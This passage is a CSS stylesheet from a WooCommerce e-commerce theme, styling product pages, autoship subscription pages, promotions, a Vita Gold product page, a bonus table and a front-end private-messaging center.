  -webkit-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  background: rgba(180, 210, 111, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(180, 210, 111, 1)),
    color-stop(31%, rgba(160, 195, 99, 1)),
    color-stop(68%, rgba(112, 160, 71, 1)),
    color-stop(100%, rgba(69, 126, 45, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b4d26f', endColorstr='#457e2d', GradientType=1);
}

figure.woocommerce-product-gallery__wrapper:hover .single-smallc {
  background: rgba(180, 210, 111, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(180, 210, 111, 1)),
    color-stop(31%, rgba(119, 142, 76, 1)),
    color-stop(68%, rgba(92, 122, 61, 1)),
    color-stop(100%, rgba(74, 123, 48, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b4d26f', endColorstr='#4a7b30', GradientType=1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d5e6ac', endColorstr='#4d7b32', GradientType=1);
}

.woocommerce div.product .images img:hover {
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

span.subtitle-attribute {
  margin-bottom: 15px;
  position: relative;
  display: block;
  font-size: 18px;
  font-weight: 400;
}

span.singleRestrict {
  margin-bottom: 23px;
  margin-top: 10px;
  position: relative;
  display: block;
  color: #e94e0f;
  font-weight: 600;
}

body.single button.single_add_to_cart_button.button.alt {
  box-shadow: 0 0 0 2px #e94e0f inset;
  background: #e94e0f;
  color: #fff !important;
  font-size: 12px;
  margin-top: 1px;
}

body.single button.single_add_to_cart_button.button.alt:hover,
body.single button.single_add_to_cart_button.button.alt:focus {
  background-color: #fdfdfd !important;
  color: #e94e0f !important;
}

p.form-submit input#submit:hover {
  background-color: #e94e0f !important;
  color: white !important;
}

.woocommerce div.product .summary {
  padding-left: 35px;
  margin-bottom: 15px;
}

.woocommerce div.product .summary span.woocommerce-Price-amount.amount {
  font-weight: 400;
  color: #666262;
  font-size: 35px;
}

.woocommerce .stock {
  display: none;
}

.woocommerce-product-details__short-description {
  margin-top: 25px;
  margin-bottom: 25px;
}

.woocommerce .comment-respond {
  border: none;
  border-left: 2px solid;
}

p.form-submit input#submit {
  padding: 11px 30px 8px 30px;
  margin: 15px 0 0 0;
  color: #7c7c83;
  -webkit-box-shadow: 2px 2px 2px #0000004a;
  -moz-box-shadow: 2px 2px 2px #0000004a;
  box-shadow: 2px 2px 2px #0000004a;
  text-decoration: none;
  background: rgba(224, 226, 227, 1);
  background: -moz-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(224, 226, 227, 1)),
    color-stop(100%, rgba(245, 245, 245, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0e2e3', endColorstr='#f5f5f5', GradientType=1);
}

textarea#comment {
  -webkit-box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
  -moz-box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
  box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
}

section.related.products {
  border: none;
}

.single-product-desc {
  margin-bottom: 50px;
  position: relative;
  display: inline-block;
}

hr.style-four {
  border: 0;
  height: 1px;
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0),
    rgb(212, 212, 212),
    rgba(0, 0, 0, 0)
  );
}

.woocommerce .star-rating span:before,
.woocommerce .stars span a:after,
.star-rating:before,
.star-rating span:before {
  color: #e94e0f !important;
}

span.posted_in a {
  color: black;
  font-size: 16px;
}

span.posted_in {
  font-size: 18px;
}

a.woocommerce-review-link {
  color: #e94e0f !important;
}

body.single nav.woocommerce-breadcrumb {
  color: #e94e0f !important;
}

.w-cart-notification {
  display: none !important;
}

body.single .product_cat-membership-single .cart {
  overflow: visible;
}

.pswp__bg {
  background: #efefef;
}
.pswp__caption__center {
  color: #000;
  text-align: center;
}

/* Buttons for Vita Gold Nail and Skin single product page, button for wetality trademark */
.vg-read-more {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  padding: 12px 20px;
  font-size: 13px;
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  margin: 0.375rem;
  border: 0;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  text-transform: uppercase;
  white-space: normal;
  word-wrap: break-word;
  background-color: #78909c;
  color: #fff;
  display: inline-block;
  margin: 10px 0px;
}

.vg-read-more:hover,
.vg-read-more:active,
.vg-read-more:focus {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  color: #fff !important;
}

body.single .read-more-btn {
  -webkit-box-shadow: 1px 0px 8px 1px #0000002e;
  -moz-box-shadow: 1px 0px 8px 1px #0000002e;
  box-shadow: 1px 0px 8px 1px #0000002e;
}

/* ticket product css*/
#product-39867 p.stock.in-stock {
  display: block;
}

body.single-product.postid-39867 #reviews,
body.single-product.postid-39867 hr.style-four {
  display: none;
}

.single-product div.product .woocommerce-product-rating a {
  font-weight: 400 !important;
  text-decoration: none !important;
  font-size: 0.7em;
}

.star-rating {
  font-size: 0.7em !important;
}

#main #reviews .commentlist li .comment_container .comment-text {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 10px;
}

#reviews .commentlist {
  margin-top: 30px;
}

#main #reviews .commentlist li {
  margin-bottom: 1.5em;
}

#main #reviews .commentlist li .avatar {
  height: auto;
  width: 50px;
  border-radius: 50%;
  margin-right: 10px;
}

a.button.add_to_cart_button.simple_product_css {
  margin: 0 !important;
  background: #de3818;
  color: #ffffff;
}

a.button.add_to_cart_button.simple_product_css:hover {
  margin: 0 !important;
  background: #bfa9a9;
}

body.single .single-buttons-wrap {
  display: inline-block;
}
body.single .single-buttons-wrap a.button.add_to_cart_button {
  margin: 0px auto 10px !important;
  background: #de3818;
  color: #fff;
}

body.single .single-buttons-wrap a.button.add_to_cart_button:hover,
body.single .single-buttons-wrap a.button.add_to_cart_button:focus {
  background: #eeeeee;
  color: #000000;
}

body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn {
  background: #f5dd9a;
  color: #000000;
}

body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn:hover,
body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn:focus {
  background: #ffc107;
}

.postid-45173 video#myvideo_html5_api,
.postid-45174 video#myvideo_html5_api,
.postid-45175 video#myvideo_html5_api {
  width: 560px;
  height: 360px;
  padding-top: 0px !important;
}

.postid-45173 div#myvideo,
.postid-45174 div#myvideo,
.postid-45175 div#myvideo {
  width: 560px;
  height: 360px;
  margin: 50px auto;
  padding-top: 0px !important;
}

a.compare-list-link {
  display: block;
}

.single-product div.product form.cart {
  display: inline-block;
}

.single-product div.product form.jgtb-add-to-subscription {
  display: inline-block;
}

.single-product div.product #add_to_smartship_btn_id {
  margin: 0px 5px 0px;
}

span#first-payment-span {
  font-size: 75%;
  font-weight: 700;
}

/* hidden smartship label for simple product */
body.single-product.postid-600 .first-payment-date {
  display: none;
}

/*------------------------------------------*/
/*       Shopping cart page
/*------------------------------------------*/
.cart-collaterals table.shop_table_responsive tr td {
  border-bottom: 1px solid #e4e4e4;
}

.wp-video {
  margin: 0 auto;
}

/*------------------------------------------*/
/*       6 FOR FREE Page
/*------------------------------------------*/

.header_hor
  .l-canvas.titlebar_none.sidebar_none
  .l-header.pos_fixed
  ~ .l-main
  .l-section:first-child {
  padding-top: 0px !important;
}

section.six-for-free {
  padding-bottom: 0 !important;
}

section.for-gif .l-section-h {
  max-width: 1900px;
}

.div-for-gif {
  margin-top: 60px;
}

.six-for-free h1 {
  font-size: 40px;
  margin-top: 30px;
  color: #000000;
}

section.six-for-free h1 i.fa {
  margin: 0 15px;
}

.six-for-free h2 {
  font-size: 35px;
}

.six-for-free h3 {
  font-size: 25px;
  margin-top: 10px;
  line-height: 32px;
}

.six-for-free p {
  font-size: 25px;
  margin: 10px 0px;
  line-height: 30px;
}

section.six-for-free .w-btn-wrapper.align_center {
  padding-top: 80px;
}

.for-free-image {
  padding-top: 60px;
}

.autoship-detail-btn {
  margin-top: 50px;
}

section.autoship-random .l-section-h {
  max-width: 1260px !important;
}

.six-for-free.autoship-paddings {
  padding-left: 20% !important;
  padding-right: 20% !important;
}

.custom-omega4-block p {
  font-size: 16px !important;
  line-height: 23px !important;
}

/*------------------------------------------*/
/*       Company info Page
/*------------------------------------------*/

.first-info-row {
  padding: 50px 100px 50px;
  color: white;
}

.first-info-row h2 {
  color: white;
  font-size: 48px;
  margin-bottom: 30px;
}

.second-info-row {
  color: white;
  padding: 4% 100px 8%;
  /*background: #0c1c33;
  opacity: 0.8;
  padding: 50px 100px 50px;*/
}

.second-info-row h3 {
  margin-bottom: 35px;
  color: white;
  background-color: rgba(0, 0, 0, 0);
}

.entry-content .contact-info-sec .l-section-h {
  padding-bottom: 0px !important;
}

/*------------------------------------------*/
/*       Vita Gold Page
/*------------------------------------------*/

#page .main-sec {
  min-height: 720px;
  -webkit-box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  -moz-box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  padding: 50px;
}

.g-cols-second {
  padding-top: 50px;
}

#page .main-sec,
#page .last-section {
  padding: 50px;
}

#page .main-sec.l-section-img,
.upb_row_bg {
  background-size: 555px;
}

#page .main-sec h2 {
  text-transform: capitalize;
  font-size: 50px;
  margin: 10px 0px;
}

#page p + h3,
.entry-content p + h4 {
  margin-top: 1.2em;
}

.vita-gold-single-img img {
  width: 400px;
}

.inner-circle {
  background-image: url(./images/sivikrugovi.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  position: relative;
  height: 440px;
  max-height: 440px;
  margin-top: 50px;
}

.wpb_text_column.text-into-img {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 40px;
  display: block;
  padding-top: 80px;
  text-align: center;
}

.text-into-img h3 {
  font-size: 42px;
  color: #000;
  position: relative;
}

.text-into-img h3:before {
  content: "";
  background-image: url(./images/arrows-up.png);
  display: inline-block;
  background-repeat: no-repeat;
  height: 58px;
  width: 79px;
  position: relative;
  margin-right: 5px;
  top: -6px;
}

.text-into-img h3:after {
  content: "";
  background-image: url(./images/arrows-down.png);
  background-size: 70% 60%;
  display: inline-block;
  background-repeat: no-repeat;
  height: 29px;
  width: 39px;
  position: absolute;
  margin-left: 10px;
}

.text-into-img blockquote {
  border: none;
}

div.before-section {
  padding: 30px 90px 50px;
}

.quotes-div {
  background-image: url(./images/gold.png);
  background-repeat: no-repeat;
  background-position: center right;
  background-size: contain;
  position: relative;
  display: inline-block;
  width: 100%;
}

.quotes-div img {
  width: 350px;
}

.into-quotes {
  padding-top: 90px;
  font-size: 30px;
  text-align: center;
  line-height: 2;
  color: black;
}

.into-quotes h3 {
  line-height: 1.4;
  font-weight: 300;
  color: black;
  clear: none;
  font-size: 0.8em;
}

#page .last-section {
  min-height: 1135px;
}

#page .last-section .l-section-img,
#page .last-section .upb_row_bg {
  background-size: 55% !important;
  background-repeat: no-repeat;
  opacity: 0.4;
}

.quotes-div-two {
  position: relative;
  display: inline-block;
  width: 100%;
}

.quotes-div-two img {
  width: 325px;
}

.into-quotes-two {
  position: relative;
}

span.quote {
  background-image: url(./images/navodnici1.png);
  background-repeat: no-repeat;
}

.into-quotes-two h3:first-child {
  padding: 60px 20px;
  clear: none;
}

.into-quotes-two h3:last-child {
  line-height: 2;
  clear: none;
}

/*------------------------------------------*/
/*       Autoship Page
/*------------------------------------------*/

.six-for-free .l-section-h .i-cf {
  padding-bottom: 0px !important;
}

.six-for-free a.read-more-btn {
  color: #646464 !important;
}

.autoship-row {
  padding: 10px 90px 0px !important;
}

.w-btn.read-more-btn,
.to-autoship-btn.vc_btn3-center a {
  color: #545352 !important;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  background-color: transparent !important;
  border: 3px solid #a9a8a8 !important;
  border-radius: 10em;
  text-decoration: none;
  background-image: none;
  margin-top: 30px;
}

.w-btn.read-more-btn:hover,
.w-btn.read-more-btn:focus,
.to-autoship-btn a:hover,
.to-autoship-btn a:focus {
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  color: #db4d24 !important;
}

.to-autoship-btn.vc_btn3-center a {
  text-decoration: none !important;
  font-size: 18px;
}

section#autoship-header {
  padding: 60px 0px 70px;
}

.aship-header {
  text-align: center;
}

#autoship-products {
  padding-bottom: 60px;
}

/*------------------------------------------*/
/*      Autoship results Page
/*------------------------------------------*/

.autoshipContainerSecond {
  padding: 50px 0;
}

table.tableAutoship {
  background: #fff7de;
}

table.table.tableAutoship thead {
  background: #f1e5b8;
}

h4.autoshipTitle {
  text-align: center;
  text-decoration: underline;
}

h6.autoshipInfo {
  font-weight: 700;
}

.autoshipContainerFirst .order-actions a.button.view {
  display: none !important;
}

.autoshipContainerFirst th.subscription-id.order-number {
  padding: 5px 0px 10px;
}

.autoshipContainerFirst td.subscription-id.order-number {
  padding: 10px 0;
}

.autoshipContainerFirst a.button.cancel {
  border: 1px solid #f44336;
  color: #f44336;
  border: 1;
  padding: 5px 15px;
  border-radius: 3px;
}

.autoshipContainerFirst a.button.cancel:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #f44336;
  color: #fff;
}

/*------------------------------------------*/
/*       Vision & Mission Page
/*------------------------------------------*/

.vision-mision-img {
  width: 100%;
}

/***** promo page ******/
.one-half.title-promo h2 {
  font-size: 105px;
  margin-top: 0px;
  letter-spacing: 15px;
}

.title-promo h3 {
  font-size: 24px;
  font-weight: 300 !important;
  margin-bottom: 0px;
}

/*------------------------------------------*/
/*       Bank funding page
/*------------------------------------------*/

.bank-info-table table:not(.has-background) tbody td {
  background-color: #f5f5f5;
}

/*------------------------------------------*/
/*       Promotions Page
/*------------------------------------------*/

section#present-scetion-st {
  padding-bottom: 80px;
  padding-top: 80px;
}

h3.promo_heading {
  font-weight: normal;
  margin-top: 0;
  border-bottom: 2px solid transparent;
  position: relative;
  margin-bottom: 20px;
  color: #444444;
  text-align: center;
}

h3.promo_heading:before {
  content: "";
  display: block;
  border-top: 2px solid #e94e0f;
  width: 100%;
  height: 2px;
  position: absolute;
  top: 50%;
  z-index: 1;
}

h3.promo_heading span {
  padding: 0 10px;
  position: relative;
  display: inline-block;
  z-index: 1;
  background-color: #ffffff;
  font-size: 28px;
}

section#present-scetion-nd {
  padding-bottom: 80px;
}

.promo-col {
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}

.contest {
  flex-direction: column;
  min-height: 360px;
  margin: 15px 0px 15px;
  padding: 30px 25px;
  background: #fff;
  -webkit-box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  font-size: 16px;
}

.contest h2 {
  margin-top: 0px;
  margin-bottom: 20px;
  font-size: 35px;
  color: #e94e0f;
}

.contest h3 {
  margin-bottom: 0px;
  font-size: 25px;
}

.bottom-btn {
  position: absolute;
  bottom: 30px;
  left: 50%;
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.spl-modal {
  position: fixed !important;
}

.qualiti-of-img img {
  -webkit-box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
  -moz-box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
  box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
}

section.mis-and-vis {
  padding-top: 90px !important;
  padding-right: 90px !important;
  padding-bottom: 90px !important;
  padding-left: 90px !important;
}

.woocommerce .products .product .star-rating {
  display: none;
}

/*------------------------------------------*/
/*       Product List Page
/*------------------------------------------*/

table.table-product-list thead tr th {
  text-align: center;
}

table.table-product-list thead tr th:first-child {
  text-align: right;
  padding-right: 12%;
}

table.table-product-list img {
  width: 135px !important;
  max-width: 100%;
  display: block;
}

section.autoship-row .woocommerce ul.products li span.price {
  width: 100%;
  margin-left: 5px;
}

/*------------------------------------------*/
/*       Safari browser Hacks
/*------------------------------------------*/

.title-green:not(:root:root),
.title-gold:not(:root:root) {
  clear: both;
  border-left: 0px;
  border-right: 0px;
  border-top: 0px;
  border-bottom: 12px;
}

.memeberslist:not(:root:root) {
  height: 305px;
}

.vita-gold-products-text p:not(:root:root),
.vitagold-home-div-text p:not(:root:root) {
  font-family: inherit !important;
}

.shop-megamenu .row:not(:root:root) {
  flex-flow: row;
}
.row.more-home-videos:not(:root:root) {
  display: inline-block;
}

.production-page-p:not(:root:root) {
  font-family: inherit !important;
  font-weight: bold;
}

/*
.join-us-tips:not(:root:root){
  display: inline-block;
}
*/

/*------------------------------------------*/
/*       Message Center Page
/*------------------------------------------*/

.memeberslist {
  height: 305px;
  overflow-y: auto;
  margin-bottom: 30px;
}

.hidden,
.users-message-rols {
  display: none;
}

a#fep-menu-directory {
  display: none;
  visibility: hidden;
}

.memeberslist.hideMember .class-rep,
.memeberslist.hideCustomer .class-cus {
  display: none;
}

.for-search-all {
  margin-top: 10px;
}

.for-check-first {
  float: left;
  margin-right: 4px;
  clear: both;
}

.for-check-first input {
  -ms-transform: scale(2);
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  width: 10px;
  margin: 12px 5px 10px !important;
}

.for-check-second {
  float: left;
  display: inline-block;
  width: 85%;
  margin-bottom: 10px;
  line-height: 17px;
}

.for-check-second p {
  margin: 0px;
  font-size: 16px;
}

.for-check-second p.second {
  color: #b9b2b2;
  font-size: 14px;
}

.memeberslist .customer,
.memeberslist .member {
  width: 100%;
  clear: both;
}

.users-message-rols .for-search {
  margin-top: 5px;
}

.users-message-rols hr {
  clear: both;
  margin-top: 10px;
  margin-bottom: 15px;
}

#fep-header {
  border: none;
  width: 100%;
  margin-bottom: 35px;
  margin-top: 30px;
}

p.intro {
  font-size: 14px;
  line-height: 17px;
}

.l-titlebar.imgsize_cover.size_medium.color_alternate {
  display: none;
}

#fep-footer {
  border: none;
}

form.fep-form-newmessage button#message_content-html {
  display: none;
}

ul.token-input-list-facebook {
  width: 100% !important;
}

ul.token-input-list-facebook li input {
  box-shadow: none;
}

td.dataTables_empty {
  color: red;
  border: 0px;
  font-weight: bold;
  font-size: 15px;
  margin-top: 5px;
}

p.formc {
  display: inline-block;
}

#example_wrapper,
#second-example_wrapper {
  margin-top: 15px;
}

/** Form **/

.users-message-rols input[type="text"],
.users-message-rols input[type="search"] .users-message-rols select,
#box-for-message input[type="text"],
#box-for-message select,
.otherMembandCust select {
  line-height: 37px;
  height: 37px;
  box-shadow: none;
}

.front-end-pm-form .fep-form-field {
  margin-bottom: 5px;
}

.front-end-pm-form a.clear-all {
  background-color: #e94d0f70;
  border: 1px solid #e94d0f;
  margin: 10px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  display: inline-block;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #000 !important;
}

.front-end-pm-form .fep-field {
  display: inline-block;
  width: 100%;
}

.fep-form-field.fep-form-field-message_content
  .fep-label
  label[for="message_content"] {
  position: absolute;
}

input#fep_upload {
  width: 100%;
  margin: 5px auto;
}

a.fep-attachment-field {
  background-color: #3333339c;
  border: 1px solid #333;
  display: inline-block;
  margin: 5px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #fff !important;
}

a#fep-attachment-field-add {
  background-color: rgba(160, 181, 111, 0.65);
  border: 1px solid #333;
  display: inline-block;
  margin: 5px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #000 !important;
  float: left;
}

#fep_upload #p-0 input,
#fep_upload #p-1 input,
#fep_upload #p-2 input,
#fep_upload #p-3 input {
  width: 100%;
}
#fep-menu .fep-button,
.fep-button,
.fep-button-active {
  padding: 5px 16px;
  font-size: 14px;
}

.show_hide,
.show_hide_second {
  background-color: transparent;
  border: 1px solid #666;
  padding: 5px;
  line-height: 5px;
  margin-top: -5px;
}

.show_hide:hover,
.show_hide:active,
.show_hide:focus,
.show_hide_second:hover,
.show_hide_second:active,
.show_hide_second:focus {
  color: #000000 !important;
}

/** User Manual **/

/* message center div for customer and member */
.manual-div {
  margin: 0px auto 20px;
  border-bottom: 1px solid #9c9c9c;
  float: none;
}

.user-manual {
  margin-top: 20px;
  padding-bottom: 20px;
  display: none;
}

.user-manual p,
.user-manual ul li {
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 5px;
}

.plus:after {
  content: " +";
  vertical-align: middle;
}

.minus:after {
  content: " -";
}

#box-for-message #fep-menu {
  margin-bottom: 10px;
}
#box-for-message .fep-filter select {
  margin: 10px auto;
}
#box-for-message #fep-content h2 {
  font-size: 22px;
}

.fep-message-table.form .fep-table.fep-action-table div button.fep-button {
  margin-left: 10px;
  vertical-align: text-top;
}

.fep-message-table.form #fep-table input.sel_all {
  margin-right: 10px;
}

#fep-content a {
  text-decoration: none !important;
}

.fep-per-message .fep-message .fep-message-title-heading,
.fep-message-content.fep-message-content-own p {
  font-size: 18px;
}

.fep-message-content.fep-message-content-own,
.fep-per-message {
  font-size: 12px;
}

#box-for-message #fep-wrapper .fep-message .fep-message-title-heading {
  font-size: 17px;
}

/* Inbox style */

#fep-content .fep-message-table .fep-column.fep-column-author,
#fep-content .fep-message-table .fep-column.fep-column-title {
  vertical-align: middle;
}

#fep-content
  .fep-message-table
  .fep-column.fep-column-author
  span.fep-message-author {
  font-weight: bold;
  color: #ab671b;
}

#fep-content .fep-message-table .fep-table .fep-message-date {
  font-size: 13px;
}

#fep-content .fep-message-table .fep-column.fep-column-title span a {
  color: #000000;
  font-weight: bold;
}

#fep-content .fep-message-table .fep-column.fep-column-title span.fep-strong a {
  color: #c14a4a;
}

.fep-table .fep-message-excerpt {
  opacity: 0.4;
}

.fep-unread-class {
  padding: 0 5px;
  height: 15px;
  line-height: 15px;
}

.fep-per-message.fep-per-message-admin p,
.fep-message-content.fep-hide-if-js p {
  font-size: 18px;
}

#wp-message_content-editor-tools .wp-editor-tabs {
  visibility: visible;
}
#fep-content .fep-success {
  background-color: #77bf8f;
  border-color: #528852;
}

#fep-header .fep_unread_message_count_text {
  color: #e83a5b;
}

/** Message info in header **/

.msg-div {
  display: inline-table;
}

#menu-top-menu .msg-div span.glyphicon {
  font-size: 23px;
  padding: 0px 5px;
  text-align: center;
  vertical-align: sub;
}

#menu-top-menu span.fep_unread_message_count {
  background: #e94d0f;
  width: 16px;
  height: 16px;
  line-height: 17px;
  position: absolute;
  top: -13px;
  right: -2px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  font-size: 13px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
}

.msg-div .counter span.fep_unread_message_count_hide_if_zero {
  display: none !important;
}

.msg-div
  .counter
  span.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: block !important;
}

/*------------------------------------------*/
/*       Bonus page
/*------------------------------------------*/
/* for responsive table for bonus */
.for-table-scroll {
  overflow-x: auto;
}

/* table row on bonus page */
.sc-quantum-qualification table tr.no-customers td {
  background-color: #c0392b !important;
}

.sc-quantum-qualification table tr td {
  border-top: 1px solid #cacaca;
}
.sc-quantum-qualification table tr:hover td {
  background-color: #d2d2d2 !important;
  color: inherit !important;
}

select#payment_id {
  width: 100%;
  height: 40px;
}

/*------------------------------------------*/
/*       CUSTOM STYLE
/*------------------------------------------*/

.show_hide,
.show_hide_two {
  display: none;
}

.for-open-close {
  display: inline-block;
  float: right;
}

label.full-label {
  display: block;
  margin-top: 15px;
}

/* for postcode */
td.countcode {
  width: 100px;
  display: inline-block;
  margin-right: 15px;
  border: none;
}

input#min-memb,
input#max-memb {
  width: 100px;
  display: inline-block;
  float: left;
}

td.countcode p {
  display: inline-block;
  float: left;
  margin-top: 7px;
  margin-right: 15px;
}

td.sorting_1 input[type="checkbox"] {
  -ms-transform: scale(2);
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  width: 12px;
  margin: 12px 10px 10px !important;
}

/* clack friday ribbon */
